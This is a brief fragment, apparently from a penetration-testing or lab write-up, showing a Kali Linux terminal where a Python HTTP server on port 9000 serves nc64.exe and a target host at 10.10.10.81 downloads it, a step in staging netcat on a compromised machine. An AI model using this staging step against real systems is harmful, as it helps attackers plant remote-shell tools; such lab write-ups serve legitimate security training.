 ┌──(danghieu㉿kali)-[~/Downloads]
└─$ python3 -m http.server 9000
Serving HTTP on 0.0.0.0 port 9000 (http://0.0.0.0:9000/) ...
10.10.10.81 - - [20/Jul/2024 05:21:20] "GET /nc64.exe HTTP/1.1" 200